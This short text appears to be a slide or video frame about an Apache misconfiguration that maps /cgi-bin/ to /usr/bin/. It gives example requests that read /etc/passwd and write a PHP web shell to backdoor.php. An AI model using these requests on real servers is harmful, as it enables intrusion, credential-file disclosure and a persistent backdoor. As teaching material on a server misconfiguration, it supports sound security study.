 Misconfiguration example
Vulnerability
<VirtualHost example.com>
ScriptAlias /cgi-bin/ /usr/bin/
</VirtualHost>
Exploitation
GET /cgi-bin/env?cat+/etc/passwd
GET /cgi-bin/env?echo
+"<?=system($_GET['u']);?>"
+>+/var/www/backdoor.php